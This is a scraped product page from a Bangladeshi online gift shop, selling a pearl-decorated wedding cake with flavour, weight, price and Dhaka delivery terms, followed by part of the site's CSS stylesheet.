<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=4546&clearCache=1" method="post" id="prod4546" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_4546">
	<img src="/images/uploads/Cake/Well_Food/116.jpg" alt="Two Layer Vanilla Pearl Cake" border="0" title="Two Layer Vanilla Pearl Cake" id="SPImage" />
	</div>
	
	</div>

    <div class="right">

      <h1>Two Layer Vanilla Pearl Cake</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails"> US $115.92 <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>1</b> orders since 2016</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">wf_116</td>
        </tr>

		

				<tr>
		<th height="33" scope="row">Select Cake Flavor</th>
		<td height="33">
		<select name="productOptions[20]" id="option1">
				<option value="11554"> Vanilla</option>
		
		<option value="11555"> Chocolate (US $127.92)</option>
		
		<option value="11556"> Blackforest (US $133.92)</option>
		
		</select>
		</td>
		</tr>
		
		<tr>
		<td colspan="2"></td>
		</tr>
		
		<tr>
		<th height="33" scope="row">Select Cake Weight</th>
		<td height="33">
		<select name="productOptions[3]" id="option2">
				<option value="11557"> 3 kg</option>
		
		<option value="11558"> 4 kg (US $161.92)</option>
		
		<option value="11559"> 5 kg (US $207.92)</option>
		
		</select>
		</td>
		</tr>
		
		<tr>
		<td colspan="2"></td>
		</tr>
		
		
			

		<script type="text/javascript" src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
		<script type="text/javascript" src="https://www.upoharbd.com/js/jquery.uploadify-3.1.js"></script>

		


		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
				<a href="javascript:;" id="featuredProduct_4546" onClick="return false;" title="Add to Basket" class="buybtn mobilebtn">Add to Basket</a>
		
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_4546">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fcake-from-well-food%2Ftwo-layer-vanilla-pearl-cake&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

<p>An amazing wedding cake looks like decorated with pearls and on the top of the cake it got a decoration of gorgeous flower which is perfect for any wedding ceremony. This cake is made with high quality ingredients. Order this cake and surprise your family members on birthday, anniversary and other wedding events. Get free home delivery of cake in Dhaka, Sylhet, Chittagong City.<br />
Price is shown for 3kg (6 pounds) Cake. This cake is also available in bigger size and other flavors like Vanilla, Black Forest and White Forest. Please select your required weight and then add this product to the shopping basket. Delivery to Dhaka is free and shipping charge applies for other cities as it has to be transported from Dhaka via air-conditioned service.</p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: wf_116</p>

<p><img src="https://www.upoharbd.com/images/imp-announce.jpg" class="proimgmar">This gift needs to be ordered by Dhaka time 3 PM on the day before delivery date. Maximum allowed cake weight for outside of Dhaka is 3kg. Price includes all cost to prepare your ordered items (ordering, wrapping, collection etc) and delivery in Dhaka.</p>

</div>

</div>



<input type="hidden" name="add" value="4546" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4426" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4426"><img src="/images/uploads/thumbs/thumb_v_pac05..jpg" alt="Hamper with a heart" border="0" title="Hamper with a heart" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4426">Hamper with a heart</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $48.39 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4426"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4034" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4034"><img src="/images/uploads/thumbs/thumb_hc_41_horse.jpg" alt="Black horse handicraft" border="0" title="Black horse handicraft" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4034">Black horse handicraft</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $32.86 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4034"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2992" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2992"><img src="/images/uploads/thumbs/thumb_TS_ChomChom.jpg" alt="Pora Bari Chom Chom" border="0" title="Pora Bari Chom Chom" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2992">Pora Bari Chom Chom</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $13.30 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2992"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for sending me the photos and specially for your kind service. 
Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2025. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css
body_size: 10000
content:
/* body defined in therapx-dyn-css.jsp */

.fileUpload {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 10px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.fileUploadError{
    padding: 5px;
    border: 1px solid red;
    background-color: pink;
	display:none;
	width:100%;
}

/**MISCELLANEOUS STYLING
**************************/
.txtOldPrice {text-decoration: line-through;}
.txtSale, .txtOutOfStock, .txtStockWarn {color: #CE1904;}
.txtBoxSave {color: #F90707; padding-left: 16px;}
.txtError {color: red; border: 1px solid red; padding: 2px;}
.txtRequired {color: #000000; background-color: red; border: 1px solid #000000; padding: 2px;font-size:150%;}
.txtErrorCO {width:85%;color: #000000; background-color: #ffc0cb; border: 1px solid #ff0000; padding: 2px;}
.txtOKCO {color: #000000; background-color: #80ff80; border: 1px solid #008000; padding: 2px;}

body {
	padding: 0;
	margin: 0;
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #404040;
	background-color:#f4f3f3;
}
img {
	max-width: 100%;
}
h1 {
	font-weight: normal;
	color: #fff;
	padding: 0;
	margin: 4px 0 6px 0;
	text-transform: none;
}
h2 {
	font-size: 20px;
	color: #656565;
	padding: 0 0 10px 0;
	margin: 0 0 15px 0;
	font-weight: normal;
	border-bottom: #dddddd 1px solid;
}
h3 {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #707070 1px solid;
}
p {
	margin: 5px 0 10px 0;
}
.row {
	padding: 0;
	font-weight:normal;
}
.container {
	max-width: 1170px;
}
.container-fluid {
	padding-right: 0;
	padding-left: 0;
	margin-right: auto;
	margin-left: auto
}
.bodycontainer {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}
.bodycontainer2 {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}

.topcontainer{
	background-color:#FFF;
-webkit-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
-moz-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
	margin-top:33px;
	}


.toparea {
	height: 33px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	position:fixed;
	top:0px;
	width:100%;
	z-index:9997;
}
.topmenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
}
.topmenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


.topmenu2 ul {
	padding: 0;
	margin: 0 0 0 0;
	float: right;
}
.topmenu2 li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu2 A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu2 A:hover {
	color: #55a84c;
	text-decoration: none;
}



a.shome {
	background:url(../images/gift-bangladesh-website.png) no-repeat left;
    background-size: 19px 19px;
}
a.shome:hover {
	background:url(../images/gift-bangladesh-website_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.scat {
	background:url(../images/view-bd-gift-catalog.png) no-repeat left;
    background-size: 19px 19px;
}
a.scat:hover {
	background:url(../images/view-bd-gift-catalog_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sorder {
	background:url(../images/how-to-order-cake-flower-gift.png) no-repeat left;
    background-size: 19px 19px;
}
a.sorder:hover {
	background:url(../images/how-to-order-cake-flower-gift_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.spay {
	background:url(../images/how-to-pay-gift-bd.png) no-repeat left;
    background-size: 19px 19px;
}
a.spay:hover {
	background:url(../images/how-to-pay-gift-bd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sfaq {
	background:url(../images/bd-gift-faq.png) no-repeat left;
    background-size: 19px 19px;
}
a.sfaq:hover {
	background:url(../images/bd-gift-faq_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.slogin {
	background:url(../images/login-upohar.png) no-repeat left;
    background-size: 19px 19px;
}
a.slogin:hover {
	background:url(../images/login-upohar_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.strack {
	background:url(../images/track-gift-order.png) no-repeat left;
    background-size: 19px 19px;
}
a.strack:hover {
	background:url(../images/track-gift-order_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.saccount {
	background:url(../images/your-account.png) no-repeat left;
    background-size: 19px 19px;
}
a.saccount:hover {
	background:url(../images/your-account_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}


a.scontact {
	background:url(../images/contact-upoharbd.png) no-repeat left;
    background-size: 19px 19px;

}
a.scontact:hover {
	background:url(../images/contact-upoharbd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;

}

a.scart {
	background:url(../images/gift-basket.png) no-repeat left;
    background-size: 19px 19px;
}
a.scart:hover {
	background:url(../images/gift-basket_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.occbasket {
	background:url(../images/shopping-cart_h.jpg) no-repeat left;
	text-decoration: none;
	color:#55a84c;
    background-size: 19px 19px;
}
a.sbangla {
	background:url(../images/view_in_bengali.png) no-repeat left;
    background-size: 19px 19px;
}
a.sbangla:hover {
	background:url(../images/view_in_bengali.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

.logoarea {
	height: 82px;
}
.logo {
	padding: 10px 0 0 0;
	float: left;
}



.callsearch {
	float: right;
	width:50%;
	padding:28px 0 0 0;
}
.callus {
	float: right;
	font-weight: bold;
	font-size: 19px;
	color: #4ebbc0;
	padding: 20px 0 12px 0;
}
.callus span {
	color: #525353;
}
.searcharea {
	float: right;
	width:80%;
	border: #55a84c 1px solid;
-webkit-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);

}
.search {
	font-size: 11px;
	color: #707070;

	padding: 5px 5px 5px 10px;
	width:51%;
	border:0;
}
.searchbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	width: 18%;
	height:27px;
	float:right;
}

.cat{
	font-size:11px;
	border:0;
	border-left:#dddddd 1px solid;
	width:30%;
	height:27px;
	color:#979797;
	padding:0 0 0 5px;
}


.bodywhitearea{
	max-width:1366px;
	margin:0 auto;
	background:url(../images/top-bg.gif) repeat-x top;
	background-color:#FFF;
	padding-bottom:40px;
	}

.fourlinkarea{
	min-height:87px;
	border-bottom:#efefef 6px solid;
	padding:20px 0 0 0;
	}

.fourlinkarea h1{
	font-size:30px;
	color:#55a84c;
	text-align:center;
	line-height:30px;
}

.threetext{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#757575;
	text-align:center;
	font-size:14px;
	letter-spacing:.5px;
	padding:7px 0 0 0;
	}

.col-md-3 {
	width: 24.25% !important;
	float: left !important;

}

.topmargin{
	margin-top:14px;
	}

.topmargin a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.topmargin a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	text-decoration: none;
}

.col-md-6 {
	width: 48%
}

.banner1{	
	margin-right:8px;

}



.banner2{
	
	margin-right:7px;
	float:left;

}


.bannerlast{
	margin-right:0px;
	float:left;
}

.bannerbottom1 img, .bannerbottom2 img{
	width: 100% !important;

}

.bannertop2{
	float:left;
	width:100%;height:auto;
	}


.bannerbottom1{
	float:left;
	height:auto;
	
	
	}

.bannerbottom2{
	float:left;
	height:auto;
	
	margin-top:8px;

	}

.bannertop{
	float:left;
	height:auto;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.bannertop img{
	height:auto;
	cursor: pointer;
    float:left;      
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

.margint8{
	margin-top:8px;
	}

.testimonialarea{
	background:url(../images/testimonialsbg.gif) repeat-x bottom;
	min-height:230px;
	margin-top:10px;

	}

.testimonialarea h1{
	font-size:23px;
	color:#373737;
	text-align:center;
	line-height:40px;
	margin-top:15px;
	margin-bottom:20px;
}



.testimonialul ul {
	padding: 0;
	margin: 0 0 0 0;
}
.testimonialul li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	list-style: none;
	text-align: left;
	width: 28%;
	margin: 0 10px 0 25px;
	display:inline-block;
	vertical-align:top;
}

.otherstest{
	font-style:italic;
	color:#000;
	font-size:14px;
	text-align:right;
	margin:15px 15px 0 0;
	float:right;
	}

.otherstest a{
	color:#F95881;
}

.sharetest{
	float:left;
	margin:15px 15px 15px 15px;
	}


.catarea{
	width:100%;
	padding:10px 0 0 0;
	border-bottom:#efefef 4px solid;
	text-align:center;
	}


.categorylist ul {
	padding: 0;
	margin: 0 0 0 0;

}
.categorylist li {
		font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	list-style: none;
	text-align: center;
	width:29%;
	margin:0 1% 4% 0;
	border:#f2f2f2 1px solid;
	width:19%;
	max-height:227px;
	line-height:0px;
	padding:0;
	outline:none;
	letter-spacing:.3px;
	text-decoration:none;
	float:left;
	background-color:#f2f2f2;
}

.categorylist li:nth-child(5n) {
	margin-right: 0;
}

.categorylist li a span{
	display: block;
	margin: -28px 0 0 0;
	color:#3f3f3f;
	text-decoration:none;
	outline:none;
	z-index:1 !important;

	
}

.categorylist li a:hover span{
	display: block;
	outline:none;
	color:#55a84c;
	text-decoration:none;
}

.aboutservices{
	text-align:center;
	font-size:24px;
	color:#373737;
	line-height:70px;
	
	}


.aboutus{
	max-height:535px;
	min-height:535px;
	text-align:justify;
	color:#404040;
	overflow:hidden;
	}

.center{
	text-align:center;
	padding:40px 0 0 0;
	}

.aboutpadding{
padding-bottom:38px;
	}

.comlogos{
	border:#dddddd 1px solid;
	margin-bottom:26px;
	padding-top:30px;
